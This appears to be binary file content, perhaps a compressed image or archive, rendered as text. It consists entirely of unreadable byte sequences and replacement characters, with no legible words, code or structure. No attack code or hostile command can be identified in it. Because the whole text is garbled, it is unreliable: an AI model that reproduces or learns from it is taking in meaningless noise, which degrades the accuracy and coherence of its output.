ꂡ�Ѡ[ج"2$-9GJ������1�"�Vo4�U���~��ɻ�ݢ��}�M }���e?��|I4�2�ӛIׅ-v�]��z{�K���D�;0�bX֕9=_e�^�.(��c��=�]��SI�[l�L'���׀-�k�T��F�B}���\0�-+\i���Gχ�7=���jY�����4J����'\��;`���Mx���'����P�}#���\_������r���!l��ʭ��X��f��Ŵ�uM��mפ�����!U�`��ż���պ����F�O[�%6�������͢?�� ܩvi���9�`�p�v�$����%�+&5�Vm�J��1T���ɦd^k�19��r���]�!n�<���T��癕y��� ���5��j����vhZ��ҋ��y��|^WN�
38�ͺ����L��s��ߣ�������H&1%.�p{SM]F��I�(��<@�\�Ϲ�_��)�ۏ�'^&��>�Lyc��7�&~����א��"����M,bZ��L��K��,��\(�o;(߼��l���J��<�c��Q�G�����v��{w~jR-&HÑUg�q;��HV�<<_=��8^�F��3l��Jb��b�}�\����Ot��&�+�ń~9�`9��n��˿��j� X��.�\��5�[���A��bӷ�Zk����vI��N�N���ΦI��j{�L4���Z��_��hr��]_V�C�����[�`��ظ�u��+�3PR���'^(�c�{�7�h8���M�Ǜ|9��菎h/�͕U���[���XK��;���Z�PN�NO����W/!  Z��)x)��xe)�e����(e(g(V�j(��RG���R�+R3T3�++����#J��fJ�.J.�#.::#<�<�f�f.�.#��:���3KDD;�� Z6�����������������i������[8�az�J�؂@E�3�2��S숴R��(E�\����/�t���4l���s���~
���gѣDA	b���9�Zi�%H(R`�tfS'5�6�:��Y��d�1c��Y�b�Z1�._x��M��:�1s�엎/���`;�ȋm�x��9��ةs�a�z	�S���i�
Q_а_�װ"��O�E�sY�d��Y��1\���g*�����>�Z���u-�b*��DxI�$�j�H[3�%+VӨ����U���)pa�u$.%#,�5#��1(��L3�1�3_|1�3}���cL���]��:���N9?��=����h����A���ډ��3�A�Ut��q��n�D�E�$ܑ�Ѵ\L7�d�9I7�tHag�! ,�Tw�2#�-U�a��V���
`�r�YR���*m��~���\����.��b_� 2�4¸!1��0���9U;�x�@�^��:�l�k�ݳ�⩣���l�]0�7�H㉥☣m�q��nCy�IE�D\q�)��s5ݴtSN�T!Wb�e/p� �H%�"d^��V�d�fW��|��
[l���~�h�^�0�̀}	#C��)� 5�*!1�^S�w����z:N�#VPb<����j���*Ơ�:+���:Q��#n��t��H�$�q1)�S�;��O8E�Q�e��vL�`-T)$"ޘݒ�V����cIZr&��Zn��'
<��+|��-�,� 3�H��
2� ڌJ#�7�#��db�!�|/��9��3�6BT��k���Ө�2�j�'�&Ѯ�	�r�+���L0%���OF��uD�-TL�pB��@�TS���y��״&����(q����n�ʞ�i������0#�.� ��S(_�<4e^�7�}�=��
K���߃b=�>.����6[G����>��n#1ɐZ���N&5��^�e��:=� �b����)B�]��b4�U�[��X�9I�S���b��ȅN��S�d�^��y����x �/��0�[4�V��K�D���#p$��P�"W��HŸ��O���G ]EAs)A��`���$'�{�Q�8�ʎ)'�`���%-m[�I���i=�B!�����A�hW���%F�(L�����&1�X���%,C|Ge8��δRS��ʡ>P̊Y��*9Y��~�	�,�#��QH�+ɑ��@%-+'4{���x�C�hܡ���0y0�Jz�B�6ũ,)�(�v�2`��,d��X�� ���2��f8�Fچ)"^㔖e�18W:ԉ� G�J�Px�2�'�%���Q����m���(3�.3 ��7N�tU��5��n�.�����  ���S��T�z�ӕ�E[�
}��HH�����b�鋽𐞤�` ���H{%%����|�C��C橿iJ}��F�X�-~�}x5�����	S"����Vf$a}���aOtG��4Z4e .���:f>�>h���i��R�I5Z$���p�Sy� �̂m��_�C��@z�Wc�>o{���a)�\F�u%D��P�l������^��R6��h�@s#��f�&;�HS��g��mR����ɴ����d/���	-�2�O=��I|�w�YF��X��>uR-�`�h�e�;�K1��'O��h�&�C���{�*�GK�꡺'N.[5%>�B�bU$\u�2=tt5 ����݀������P&ϹAq�!i:��P� !� ����8�����>E�;��:�_�q���$��T(:9r�M��d��LO��'�*�Zd���ʰ��1V�]j��u�u�;��:Qb�M��:�/zV�R�i/~�� 2E~4�d�W��`r���X�e��U��dOຜ��1�͐!��MΖyi\��&�@��B�(�S��9��2�Ok+<��I����3������y�K]��MU�r����U����R}�6����.&����DBM�b^�92Q�+�H�:cu�-*;\����@�p�˸�2�v��1��9\�XOX�@r� �j�[j���=Ѷ.��s�I�;[�zh�^0�ǌA�ŔJ@e���y_����;R��v����4����N���+15"��%��{!Kv-Dֲ;���c���' x��Aw�����/�A�dw���@v���Z�"�k�Э���;_���yΡwIgT��P��u>��X��k��tW��W<�vǱ��L��xM��Y&�JВr��Ee��]�j�i�!;�0��]��c4(�&ͳ��ӊ]�8۴�V[9���fߓ/pf��=�@kXɰ<��Wʠ:��c"�P�ņ����On.m��V)��ye��#!�?�@S��3�׀_�p�pv!��%kP|%V�vB�@tZ@-[�h�k�_"tf�Fl$<[cZ+@x�T7q� �x}gfs6��/iC�'!� ��y�-�P��1��t��t�wi����/�z�su�dr`�\�?�+ �:U��s-f�Q���K1-��x�W�R�17@-O�%�B{`#7�`�w��}�VD:�
�%U�2[�ƃ;�sV B�<:�~�7D�~��%�F�� �3c)FE4Fo]� �����R�]>^at�p`K�$nwĈ{�4e8Y�4�Y���@�q�j�_��JM1! 8���_��4h���(��/81�f�SD<���`���em;D0̀/�$��!�t�J�P�R"���E�?�Ӑ�Z��W*��1�W�Vhu��?�q"� *!n�@�pS}�y�Ȓ_V��x�M��!� �S�T�ɸ�z�*���k��;��	�w��g5���؈)�`�u 5 � ��$yF�O�!�� �IVH$�%���uy�U�io���GuX���U+Q�%d�C"iAQ��E� W`E�+��$_6%�D�ZҒ���4GCM3�@�_�rh����T��(�D<sP74�/�OK =�G6��(@d/��Cm�~InВ)�qz��]����)+n��k9us�1��1/2�8�&���]��� !i���@:Z@Q����4ɌWvA; 3ie�X�0	kl��CQ36�,A���5b���h}I	��TE��)gx��J��g�"P�1 �C]镄fJĕ!�!K�&o����7fuVh���������Kە��c(3�T�\H��7B-�)�9_�⌮��r���U ���ȌQ����R�����Y��;��q�`�}�7<	[��6��O��6� �ĉ�(-�C��gr�bh�s\�W�XT+։��w1s���I����a�EYL�#��(��P�{"`��@�ݑ���G19���!�Z��Ӥ_��G6���HfCiZ�f������Nn��2a|�g�U���m0��C�tgDH�|���:��z�P��E����z�����j�I��Z*+��9��~%d$aE��3@�7�CV�G�C��fk�i��Hk/ �s��ܔ:B��J֪��A�Y���Z:�q�|2'K��:)�7I�ȏ��a�����כ�ZJ��!�)$V�f�K���i�#��ʭ�7��󢺴�y�# 1�ʮ'�4MQ��EwHKwKP�ĴI�_��3�:E�GZ�x(SB �d�a�y7��F�kVB�z�3�.�r�����XUb6��lJ�qK ���D	�y�dt�fo�*�ڭ5[�c,��&�>�su��oы"Y���VF���qMK%0%p%�0@�$g�Kr�[K��uwkZ�_W˞��e��p����Uj��&B!�	�Gl{��T'���e���n���Iҫly?t��̊J����o�sW�cc�8u	�"�9�
Q��+�U�K� �#3j�ы��;�5���JL˺N�k\��봬���[�����|���8�7ن�Hk�Kv`;��	�iH�Z������f��E��Ct���OZm�:�sp7B����!/VEh���z�j�+#C�B\���8��W�[�v ��&�Xr�-i���po�vhwe��$��y�k�vQv�\k�4��7�����!�
��Bɛ�*�<�T~.,P��U�)�g֫P`Iw��!�o��E0Z�8D���p��P�,Ң��1yU���u#u0s4e�i�h-w�DZ��؆��{P0-JZ�qH�ר�Ѳ�ӡ���g��Dɂ�l#�L�Z�ʚ-� rFI�����Im�5��C�f�7�t7�|�E��("��y��l�|��\��j��##�kL�!�;�3�HS��,Z����8YIФ\��8��<�:�б܆[���9�_H��°�sr�5R q��ē���!��w�s�U��| �Pm�m�L)�0�y#�$o���o��4���\�/rɚ�0�K)r+�|?��2������AM�ƘDJ�d�ЙK��ؒ�%O�M�\۟d�����ɶf�,ˌ�[LY�l��+�ItS���Oԋ�h��U��8��{3E�ز�C��7EM�l��)�+�W!���y��TE _��Ge�{8�G۰�*����`�S�o����6��]	�<� } <
_�+�&lױ :�m=H�2ݹ���4��P�r����P�7��ҥQ�?����*��	��"H��B=��]��
��#Q�)�p7�-��ɞ�}��8��Nj�]�6��l�Wr�h�j=	�]HI�fg��'ݧZ�%[�m<�� �kZ �x�~<��z����� ���������]��;#���;�2 iR�w7�gD�����G�7Ř�{�7�p�M��=�Y��Z��h-l�	�PÌ�#���sr�!��,���D[6!=4�6T=��I)��0��|���x���������.;�r�����REm�&�8��F�]��0W�Z��Ξ���v$-S��V~�i�T.���pEAqV2��q��_l��B�1-����pg�w �L6�xAp:4Ә0l��������gh�P΂cQ�gލ��?���Y���L��� 	���V�_Wf�s�ꉵ6����p6��FkX����g��_n�\½벪	�p��L��.ҋ1��n�|q�<$U_u�aC8�����Uy�f0���I��h���-���:���*���"�����dE*#�+�*J����`�;�G�gո�%�
�������J�[N�FA뻭ֹ~�Y*����>�~�/Uh�5D!>HD��Ű{�(��a?�b9����>��;υ+����B�t��]'2 )�v� Ep��O�w����*4�c�O~�
ޤ�>���ڹ\��h�P0�b�wc��\af ��}�ޥ]*���h/)`Y/�O^� :``2�̓v6��u�Ӝ��*��}z��AL��I��-����t��F��A�""5�O 7 Q�*Q  pB I�5@0 Vj�V%j%K5D//�D���/O��/'�'!���P� ��P PZ�Z6ZB�B�)��)e�(ege(��(g�+(RGR�(��R��<++R2<G<3<��3::3#.J.�#�.���ff:���2_��:�����K��J;�!���l�B�
DT@��!�\�0�Bŋ5�h�bE� 7�ya�H�(!Bt� �*�� ��M;"�D��aC�$���P���*�(墴"@� ��	"5J�)�Q�D`�"�uk��Xy
�ԧR���%UJ˪T6P	�ŷ֭]�x��uF͑3�K�LJ3gըI�v���p޼�����)���h�.�n�:��cν%�� *� s+\���J�%"��q�Ǝ�Av��d�Ѓ7�u�S��)i��v�9���B>|"�Q��=S� �py*���o�ڴϒ��Y�Il8�&m��(��bW+���W
���`��H�0�c�c��0Yd�Q��5������Ț:(�&�;_ăZ<�â����/̦� Z �[n%�K	7�p�]�r�5g�L@@�Iѡ�o5D�D�Y�]�"RJ� l�1 �Tw2�xP��}7X�
'Bv�	 ��	��"JW[q�5�]�@�_��RK����0��� :�L�%~�4�����}�"�+��٠�#9:��l��hmE� @n?4`P���[D*=)%qTF	E[jD !e;R��9�PK��e���]�]vv egJ� �ˁ
1�ٞRQpa\���}�P�|r��4�&	&�)r�%��p1X�]B�e�e�����A��R��ab��!;+X3���*c5��lڪ���ŭ4���㰘�Y�?C�n�
��A/9��pQ�DH�Rqe��FƕD��Z�+ݗ]�5�(��u������Q̽o��:�T���&l��S1�r�r࣌W� *�t<��|a1��|�.�2��=Sk���3��3��*;5���*���v�#���`���ؖ��I"���,�5pE	�Fd�d��ʩ-n��M!M4�B���P��l�A�|s�k7�?U�T���_�����' �O��SP��b�P�-��]8vp�B��P/L�2��T�1]�^�Z�D4#��J3f��g����w���S�҈
"=m �ZV���<'IGz�����w���-KX�Vt�&.r�	&-`���7;�O};_8�����4�� E0��`�X�.F��5�Ql� ��b
̭S��.v1�^�T�P�c#�rpu2h�h,S���@U�`�X����F�h!&ut��F�ۄ(�t��U@Y�N��ʮ=OZ�	"��5�-��$I�XI.f��:`�)Nqn�<J����|��=Q��S�2F4&Nh���X1E��@�|�%����F��_�	��d'3L 9Ȟ��1%*U6j&�jԈ5��#O�3LJ�F9z�>�� ��i�<A���f��I���D��.u��$!"��Ť$���v�����a���t�L��E/�O��$���'X R����	o�R�,�[t����B��*C���+�@Ř�(#fӘ5��m`�U'��h��w��p-hix�P����l�>�VC�!��<l����9O�SJ�ٔ(n���+i�n\��`�`���"�v�,���cfR���n��OjwJL� 'Չ�����n%$Zh�{��`|QA�qUѐ�V9�:�`>Ys"YF)���dG���4<��ϡ��@B6��a�v��,I����o8����"3ɯM���-�׈�-�K�R0d��-�l����~Q�~�D�Კ���I@z�Ɩ(l�+jPq;�QL*/���.����&cC��f �eH�f�1d��<2�5;�	o�Ȃ�4�1�8̡#o�㼡T��J����y��J^���-�$��%.my�]Z�%�R��`�6_�+u�1a:7���"X��Z
������T,�BG�ÌJ�[�hI5����o5�J��3�;��o5b�Y�]� �UUZ�6�D�lF)�̉N�d�HG�T��f�(@�X�:Ȳ�{Q�j����oJ�[掜Ŀ`�/IK��Xm�/��ƀ����2��;���i�+,�1
�A#"Q����e �-���)pjhֹ��^�šRƌ�0P�U�Ku�i�gCU��g	C�۽�4��By�*z<����q8`b_T���h}�K���7�7?N�KJ 0D��?�6f�<̖����[��#4�O�	T����?���~�#Bp�ы"��8)�Iڷ�nɂQ��i:���A=q犺�ぬ��qw�����)r\}aW� �
�}� �{Sl�FDkPZ��Q�sgW�Z"��f���\@}��tn����"Rb`�@8�Q�A�t�F����S���?�h��@!( �G�[B
�#�'��O�=�p����ܰ62�1��|���j���	e�P\e��$�g��Q�� 	Q��*5����VK�Cfd�K��.�`����z��D�m�F>ts/*PZO��{�SaUG8X'|�G\@|�_�(2N�8&�T��G"SV \���&Sj�)��}s�cv�\ڰ* ��0n�qnu"��:�ex�vd���x��d��P�%��r.Wl�ɦy��e�"m3a��.A U����sv���f��m�{�c*`��t7��g<�gS�"|�G��6M��u�M"To�h�i� U��7\mG:?�r�3��8V3tj�R]��jj��PXdA�]T(�^E�BX8J@J���`+W�Dy��01sӳy�!R��l��-�m(�q��>g`l�m�D}X/S�E��t�x�����{cdu�X��0��X|�1��o�
3X��p��vj�jЃ�P�q������:�rj�v;�Ԅ���6CxA�c-�dJ6:"N�k�7$E�rJ�C��$���׌�wi(f�Tsf�s8�u�zUpzw�m�Y� �\`�������9%h"H����H�P()XT�� @��pg�(`R��f��VU��p�����j�c:�*�W�3�d+�(�+ԑ-�'�4tQC�V5))X3ǌ �y�dj�%e�0�7���A׍,��tt�/O���JYM�quN)�Q��O �	��oƧoT��TZ�N�b)��AA�!Hr'�<�Al��=vVLHxB�:��~��������;�x[�W�EQ��^)	s,���WD0f����>7�H��	�?��Xt���h�HF�90#������0`���y�p49�TvZ�}5U����WU�a�g���5m9]��ciصq2�:��V!�w8�~�6^��I�����r���7������l=�Uf^�R7�����祉ܨmy�Y�E�H��'�ٟ��'�F?`�O9Y�	S�3[B�h�T�Ppv�9ڃDU�'V3��	B�3%4Pp�IB�j�&;'z�)���¢�0Q�k2�ra�6��C��%=Z6=ڣ4)-���I������fH
��S�?p6 �95����:M�F0��
IP�[�	�%��
 x�v�Ƀ&æ��i�gB��=�V�qհ���:�CxIP�GW8�瀅K梋�5����Ձ��8_��_Sf��-��_�&�BZ��ـ����ɍ�8L��G��G�n�7��x�Y
���Zj�J0�`�!���(cz��2��4\�$"c��� ~���6j5c]5�j�p��TI�V(Zk�ڭ-
���D�^^�<�y��ʨ������і-�y�Ȟ8�
��st�Ʃ�R��\@������F���HgK�Z���ڶm�'�����p4�b`��+6\��!��*V�`*��z�|WB�c3�I4�~ 7���I���:�W�y���4*�>Į��l��_)Q��7�V˞?���j��ک�D�v7N��`�';h��'񆶑ȶK��Z�n[� c�|�6N&����N�7��c�)	�Ww������&�be~4�B���W%� �]Uhk����3'J�WeT��qe=d�o󝶤l7�_�V��C@����s������ߘ/�j;a8��'|2��k���ڶ�궼�>�E��?B@�{�g�8x��f} ���w�pc&�:`�ե��J� 4#qY���Ĝ!�t��U����(Y�1�5 X�J�?�s�K��9�;���*�}�=����%8?�����%,�vܶ�a F�E��b���v�g�vV@�;�'��!�a�vcq�:�]��H|�El;(�� �Ė{����ųP�S&A˿ˣ���lm�%�;�=uH�
��
�AZ�w��H:��"�kk<F|ofk���\���nk��Z�����!(�@��8�f
��pȈli��) H��}�!":�W�4k���!xr�jyq��;� +���F���չA;��
�6A�KW+��Y���c���R��<���S�/7��]0�ά�y�$<�+]?����Ȓ3�|g �>x�٫�8�����ϐ�E�4�*�U�/WY����i�-�� ��Գ^�C_�B�ʯ���`}��6=w�UK�:Y��k���������NW�|�2MN!��
�F��*M�~m�y���hr��t�T�*iP��_Yj@�9xٺ����<�F�j�p����[;p���]���щ��(՛QՒ $���b�'�^myV����1�z������j}њڍ��Q���~r�{��Ҥ��|��a М�(��#\�y2-�0��������.\���[���;��;xÁkc�5�����Qd�t�k+o4����w�J���X�"� jV=��}J��,V֝�����mv��<y��j���p��tP���Ҿ;�p��Μ��=��]�٭�{��B���0�4ٝ��E'��}ه΃у��(����9���*�E�FX�|wĸ����U����.z�
��Y�,��=B����^3־� Ɠ���W��z�e̯.�EP� +FM7?Q��/��mA��2~��}������p��]aj���a ^ȷ}*f��PٕVi�*���^�'�C��%r�3p�=|���]����V�;r,:� m��`C�JN���D1.�r��,�m�ٺC��`@��-�dl`��v  �+O�'�7?��`�������^�O1�
��n�Pށ��/��[5��r!4<�������4�}�[�^�Р'���|I~����~|�Ϙ�?2�h��_���L`�o�c� �f?G�V����w��݈zH'@�[�aD�������B�����8���m�9.(��もﺗZ  8���E����A7(�_ٛ�W�:�9�x'� ��d��ZI���~
P�溈�����P}�^���幔����"��D'�t�m�z�89�i���ȩ:��=��*<.>M�/L��Mݫ����vl� P�Xo�W��~�*�
��)��ӒM\�y������i'��/�H"�q1;P��ԡ�x;����H<�x<�X�����Y�.��5H��,�m��Ř��g�ۦ�1��N���\E �\�Q���*\����*��\����F�\��\BB6����B74 �*Q"P)��e��(e(geg�V�j(��(��R++RRGG33��3<<R22�����<:<��<_�:_�_�������:��:.�ff��.f�\(H�Ŏ  `C@��*��X����*\̈��Ǐ C���$�b�%�H���AA��7iV�Is�̘@ɰJ&�
 ~�(U+�b�%���,5��U�I`3q����M B�"�V[�h�Ъ��[xu�:���ϠPL�`cxQ,[,��jҮ1��ܹ⾝3�Y\�s���FO]=������|J^�P��6��8�bE��7VI<���C��!��,@�0���L�`vn��3�O01��O��Q4D0�Z��\��!�)�+�Z'm���&��g�4��
[��*�8�^)��^� �����1�(�X3RHs�5�`�e�ls�րsM;���Yh�}!�<��0=���@��A���n�g�pOrT�q�M	�����s �RN=E�N6Yx��Q�y6� �RK���TQ�g�UV}��
�p�X_ab�"�$*"�()�eH)L �^�c�/��bb���3 :����j�d(��"87��Y:��C�h��h�����jAd��`dB�E���,�mRr�V9\�ĉ@�sX:�e�b�v�ф�w��DyE� �o���58�#�\U$��G&����e��Z ��p5J�����_{��)0����56"��v���ݬ@N�8������ά�h�΍+�xϮ��*P�!��K����	�,��q��BDm�a]��q��t>�KS�U���xk�`��@%�{�rQ��]<�
%~֛ɟ�d��Y��uVZ���ޣ$��;\F`��1�!��3cو#�je2�|"��l���lZ;��s̥��?����D�1[BG:�d�M����Q�G�~��O��qe4QsS���Q7�e��5P`�Q���z�������������g���[�Yr
���m-�wµ ~/��"X`�ҩ�� �� g*�0c�+2Vu&F)�@�̈́���?\0|����V�h;�A�v>�M�~��ݭ�I��
����K|�t�%,����uz2.4Uokk�z�4@%*��B"����mV�ڨ���xbs��(��-B�_^&��
N0�K�� �1�9CT#
��Q*�Tn����H+��,�JǍ\�9��Gf� >x���N69K�mr3�� +�ʺݲ�d;P����\��)iץ�Pg���C�tx�2�C��M�s.5q� �����B��lS���袕f�M?_���E�0�@����>4��~�ß^�g�ÔA��3�56�vbc����a9n�(�� <<gO[ݨt��U?�a�pP��"�B���N2�����'Q9�g���)/��KC �-��Q�2��C��wv���'
ZH���3.H���&��啞v�><���H�V�/�����W��A�-jd��XLm�b��:�)"l� ͈=���znfE�ܜ�83������$w�+ռƒ�B����8T7��DiW��g'��a� A��k	���ֲ�'B��eġp�(E��R���cJ1s�)��J�4����<QԴ�~H�&��V0p�s��+/�'G Dv$`4�y@{2PU�!�t	�
�Ɵ�@ZPz�y��^��$֓>+�a�^�|�k�:��l# $��9:��dIK���=�S�Y�ik桁0�SLDA^S�W��z����勛�b7����*�QG�T1j3������(��!�S��;�	O�"�cc�7D�9�L�3�t�u?c�
�����pIوW�}��y٫؋>t����{�e��v_�^TB�!P��5�-i�éQm�F
y>��,Q=q*B{�p�C��m�S����{m�,���	��8L�rRKRs;��V���Ep{Q!tz
��U�H5�ژ����s[��Ή�կ]ˆ�����Y�F ^��Im C�{����_c�_�k�/î�"�xf"˩�����M3�s��0��\C�,�F��ىu:��X[>����j���0���0D+h ����} �7�$��[���q�jcƑ�5n.6�a9T3cg}u8b���	��T]�P�Hu�uīl^ ޽җ˲ko�O��.׷�_nlBBB�H[
 �hR��w%���tr�æ��&�CBK�f�kϧ�3��3��9S��jQ��I8:@{��bl���t�0=U�m�0���a���:6��8�<w�˱�dO�k��х#����5u�k飃��]_0t!��C�]s�z��G� Z^�!�O��$�+�/-��Cꌔ�T�	��ݵ(�������S���^���X�]�����o4�(�HC� �~;��N~�g:��# ��So��G��8��YNhU�Zed+���f�d��(�r��IOe��lR��fs��l��r9�K1 =8q2t,K�F��f!�{�t0��!u`���K\�W��DeR4r��R>���	�F`� hWh�}hGE[�6siB ~�w�0�i�g\{V�"tj"S*�0V)���x0�#�7rtW��d:r�z�kX_]l��z�G²NB@*{6=WӁ�3l�{��_.�_L���_gnC�R*`!pJ'v�=�9H��uX7f4`�VF�}HH�h�hLX|M�o�~R8~�Dptc�\RU�wv�_x@�4�7� �c��x��#��>�A�8I1cd��A3�:yU�����vs8��~H���r' 7P10A���r5C�!EK-�C��HG��H9DR�K���K�`�� �a/rs�vs�E6�L�}�W��8�N!/��':X ��>�HUx�ƈUɨ��1����cۀ@�32h�$:��;y�3"�+II戀	e|Շ��s��QO�  ��
 �
@=e�e�)��l���䏽�gf�Y�+!B���"����.�/�	��E��>4 ��P!I�"	�i�}k�
��04`��4���9w�h~�!/&U�t�ȕ���G�DV~�"��"�V2��6�9���&�nhI�x�	EB㕎W	��x��xQp�1tf=�3t�+і�_���q)�y�l���aQ���(L�D��|�/� �hDX�Gx��y��a�0�?�R��� 0�RU��pN0�wVXU�Ԍ��~O��t9+�H��Ǎ !$$G�$3My:B��r!P�X��X�z񸕽�! 4@ �(�b�� љ���� XY���{���)����@)4(�G�6E����`F�}�g #�!� �}&��)iG~�@�T �x�Y~�����$��w�sVx���c>v�-���:)Wr*3�G��$#P�5Л�y���²r�QDP5�r`#m4j�xC�й��%m)��Y�չ_"�RDZDAg�p�&L���a��Z�ŞrE8�ا�"I��)�*Lp��
d�>-)�7����`�Vjtʅ봌
��"�6x�d2������A�Wd���J���3�K��:��X� ����,����ɹ5d���Q&61tb�|0t�{�w��h�Y{�Z{�y�}��=~ɤs�=SqZ�C��6��h��*�H����h��p�
o~I �rP����r�i�)��b��p[�~��wԠbe9d�2.���+H��a��yk���AsP%��t���Ķ�
^���/��	�5ʜ�i5:��|k�j	����8��t�-��ѝ��K*Z��q�=hJ[�b�6iA�Z��\ʥ�神��bjЪ
��vo���t��g~j�?��~� ���w�c���"����1yoH�]�]4�+��+f�2p�Z�:�n붽f����E��R��˰W��;��߻�k9���L�����|��.q�_�m	�)%{�`P���@�����i�`Vʘ��������G�k ��;��p' �Tئ䧭c����Π����@�!<�����yw�A9��H��bۨ�2�#sp��j��W<�����O@�g9��;܋<!�A���K�ˣ�U�iYv���l]�ŋ�'�W����D��0	L�#y�͊��x��v|��y�p� �-9�IDk��i`�.fG	²�99�c�"�y���!���ꮷ�:�
$��|7g[8����ʛʯ%@]��h�*`��g	;��e����KP̣�L����L�{���_�]�̎H��)Z`�QnqR��
a Ǜ��˪�6[�7{����rb~���,9�CK�lZ�j/��uwu�)� ��uq�w�&�����]�QЛ,I�e� �@"9`��%@g���k�ͻ�˼D�\���J��<��C��NL���߫�+A�zt�w��j�]l�)��+�/U7Е �&g����o&���I�^J�L�hw�͑� ܞ& �|��e�T��|�,wQ��̴����j#���:V =�!����A�9���<vj`%p�������.J�����.��,P�"m5N\��,���+�¼�+�p[쪭��,����;�ӻ����>B-h�����Иu���ڹQ���vk '��b:F�P�%��4��m:p�W�]�b���iѝ���G��n�J�d�h�Fن1|��z��j jP鍶�}�񳫠gQ�׫H���e	���Ҕ�C�1d��0]��ZӎHڵG�:�Ű�B{�O��r1����̥l@��θxۻ]�ig aڞT-�L �L�h�3E� �4~iaM�X5\�!���i�<��'2]нp͍Gy�-��X� V`�=�捶h��-��8����e�J,�,��j9�Q��L
k��0ݾ�� ���`66��z_iq��r
����L�`��w��j�}�kM*~��6���=�S�m�^��N	'݈qN��|jA��C�d��K�k���A��@$�e�S.V i+�X���]` ����9*ٵ������R<t��5F�:]��x�ͬ��ٟ!Е,��7��
��֚�[��wL���h��\�D�AhM�"���/��'���j�b�,��Xwq�!I;\��0��$b�Z��°~�����G��9t*8|M�/�t�|6�|r�.�5ۻ�[�Ў�P����(��K��~=���ua d���Ryޝ��l B�'�ު}�
  ��7۳�$N�g��D8ǵm�k���\��>O�W�_��JU3��qJ�/�e 86V���"]�CrPF����:�':�X؀P)i�'@�B ���h�Ʈi����ˮ�Nܷ;�j^����.u׾�.e�0�Zz�ޮ�jr�d`��]�O����I���jgv������`��x���}}b�͏�������^��ڭL��",��WOf��:B��A��|�yȋ����U��|ݩ?��Pؕ�'+���
����C�C���|���C`,���1�1*QQ �l�lddl���laPBB!/O/!P6�*��q���qq�������������aF**���������*)������)�������(��P�bA��R�X(C�R�c∋3*���J\����EI3!u|Yٰ!Ax�XX�	���$�͍� n��Bt\�a�X Y	�����Bɑ!���6���P(1�v�6T(����Q!�W���a�Ɩ('�9��4B�c&��5��)~�"N�g�KNf@X�q�Y�L�:q����g_<��$Ⱥuk�W@|I��1�����I��M�D�)R��-y�t(EM�c^��	`'�7���K-:�`��ҥN�$b��*��Q��Hk�fÒ'�)�(�Zbdsa؅5��OP�` 2�I#7�@����T�ad~&��c�>����i���bj����k�8�B=�����D:��F�RH"����'�r*I��G� �t:�u�O7tW�: �	�1�TS��G�"�9������ J(u�"
fG��NF�Fdf�w�����d�an#�3�.�VeJ���a f"g%�Zf�&i��;���j���<����C�0E�ݦ����$\�J�V�P��Ŕs԰��� =qɝ_&�I��5� �9��zj�gU%]mu���Cx*��0��g)QB�L<s!<a%�	�aa��b�`�b�\�)��tZ�:�t�f�d�����8���4��͸��Ŗ#s�6�B�z�kdn�k�q�K���t!�ԓ�Յ
O�-S����r�'��ڧ&�����c�:�@�E\�B����Q��9�m�!NӰcV(�b�s�9�d�٨�*^NȬ��h ���(TF�*��AՈ���c��$��ܫn�=��� FNI�dKv���8���-��i��zO%__V[#���a�{v�ϗ�E��p�<)ZC	IZ dg�X��P\����2�B����3jg��؉��F����T��ʈ5'�Q�Zu��|�!�Q��l�#� #<x�gr*m����%�Ex�P��y�3�A��xŻJ| Q.�Շ>1��w�Ч���l�!E�6�qa;4H����5�@b�3�!j4�1�s�cc)��MSR��@u��4�9#:�79ɭ�E ��2�%dF�\��4D".��E.���%�Q"_7)D G Bt�k�iQk'��Bn�i)-4ę��.��pk�q�V�'{�p���^��6%��'Ix��`HQ~x�V),��1�Х~��f$.q�Kc����ű��f��a��б��K�Q �>�/��Ldv���%2$mF�N���N�dI��g,��Zz�c���\[V�T�����ƱÉ�����%�h˟���M4��8L�)Ƙ�X_�8��8�RahL�66M�1F`� )��U.F'��@`�&�F8�H��)�[��!��t��'�$�сA���Hb)h�V	/��0�G�ÛO*[x�P�iy�XD�R��#F_B�+,���Yjt;U����40!�"=f��	��Cj���Knh�qf���X���J4��)K��՛&�\B�E�V/9B�\6!�V&��QAn+��ȀGMmIo$�9DG�=��P�5̌�-�\� �DЬ}K��D���:ʥ��E8"0j�ꑂ*@��������n�ޖD&dh�72�E�<p��L��P��!�~j<����5��>���LU9Uq��v�k� ��v�
1mt�N�j�Ke����[���%3�jC�d�`&K�' �`��^�w�1PR�����}����"8���-��1zQ���ׯ�ێFi����`{�eBa?�*v1�����.��5�����m�`Qu���-��(a��\�=������k�#�L� ��o˩bV$��*�u���huJ�K��r�bf?�9k'�"����>�Z�\G�&�"��ɵ���W#N�m~A{�_.s�����}�@�5<�|*��5���5�2a@/�BE�j֯���'�g9�csܬ㠥p��
ч���=�F�JH��U������<R�uUY��>ю?��	������h�d�����erś�"��wZ�NǯLe+�w��i[� [l�	4p���}!��S�/�"F1��0B`�gf:F;s���������P�_i��AZ �V����#Z
�>�Mv{�v�t��ٲ}�XWJ
I��5� ��)�M��2Dw�fJ��%N׆�:�L��R�P����<�S�;#��'��YN�Z��4��˙�e���6s�V�>&$�K���.k�o߹�������9�e8�΀5���Z��:���|w+���`kZ4<��F-#�;�5��݂2(����R���*��5~x���o5��Á$6����O�k��n彣y�e�X�G_z&`��QL�Kp�zk�"BAg�b{H�Y\��1nu�5u	t�'�G|�ׂ[�u��Z�2�1SN�:)3Zx`}�3:S,�%q$�'41`�L�/@�1��pWPM1]�~��P��x��dI�x����w
mCl�yZ&le�y�E���D�s��44g_����BP�R��fb� �&4 "55 GׁK�t �g$�{�g��a�|��nau��a&:�6:{D�g}����@�,$!,H�$!%GX-L�p6 �F�@&~qh�~�7<V8xe�
\�d��vl�g��_i���Q\�e�fl2�
��3z��=���=��l�D��6Pt��m��Y���a��{��@h��2,��6���*��;�3J Ah, �!!4�3;�4�S�j)��-Qq�jX�-�H�����~wE0_ǈI�e*����,��h�I���s1���t��Ag<'@-�w8kt��S���|F�(�g@TVG�hTg��xP}[Ƀ�A���Qw�Jppo0؂1�Q��q����ǑW�xÈ�dB�\�
Y�f�'y��ƒ�(�mH��i�ո�5��x���ۃ���J���?F�)�h ߐS�Da=Ŕ-� ��,������ܤ]	���%�C2K0�)�Q���$��.�co�o�D��	�H��q`��xY&�ɗ"���@�9_�y��X�+	_�I��i��)X0�r0�����5'�bR�導��F��J�t��S�9u( +�V�[ׂ��Hw����<�S�:�:�9d�KP�F�#�$c��u
Mh�&
